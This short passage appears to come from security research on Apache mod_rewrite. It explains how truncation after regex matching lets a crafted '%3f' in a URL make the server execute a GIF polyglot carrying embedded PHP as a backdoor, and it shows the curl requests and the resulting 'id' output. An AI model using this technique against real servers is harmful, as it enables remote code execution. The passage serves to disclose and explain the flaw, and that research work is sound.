 Since the truncation behavior of the mod_rewrite occurs after the regular expression match, an at-
tacker can use the original rule to apply flags to requests they shouldn’t apply to by using a ?.
For example, an attacker could upload a GIF image embedded with malicious PHP code and execute it as
a backdoor through the following crafted request:
1 $ curl http://server/upload/1.gif
2 # GIF89a <?=`id`;>
3
4 $ curl http://server/upload/1.gif%3fooo.php
5 # GIF89a uid=33(www-data) gid=33(www-data) groups=33(www-data)